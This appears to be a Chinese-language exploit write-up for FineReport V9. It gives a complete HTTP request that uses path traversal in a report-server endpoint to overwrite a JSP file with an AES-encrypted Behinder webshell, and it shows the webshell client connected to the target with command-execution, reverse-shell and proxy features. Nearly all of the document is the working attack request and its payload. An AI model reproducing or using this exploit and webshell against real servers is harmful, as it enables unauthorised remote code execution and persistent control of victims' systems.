 帆软 V9getshell
FineReport V9
注意：这个漏洞是任意文件覆盖，上传 JSP 马，需要找已存在的 jsp 文件进行覆盖 Tomcat
启动帆软后默认存在的 JSP 文件:
比如：/tomcat-7.0.96/webapps/ROOT/index.jsp
覆盖 Tomcat 自带 ROOT 目录下的 index.jsp:
POST /WebReport/ReportServer?
op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.169.138:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
Connection: close
Accept-Au: 0c42b2f264071be0507acea1876c74
Content-Type: text/xml;charset=UTF-8
Content-Length: 675
{"__CONTENT__":"<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null) {String
k=(\"\"+UUID.randomUUID()).replace(\"-
\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher
c=Cipher.getInstance(\"AES\");c.init(2,new
SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta
nce().equals(pageContext);%>","__CHARSET__":"UTF-8"}
http://192.168.169.138:8080/WebReport/update.jsp 冰蝎 v2.0.1
URL: http://192.168.169.138:8080/WebReport/update.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
环境变量:
USERPROFILE=C:\Users\Administrator
JAVA_HOME=C:\jdk1.7.0_80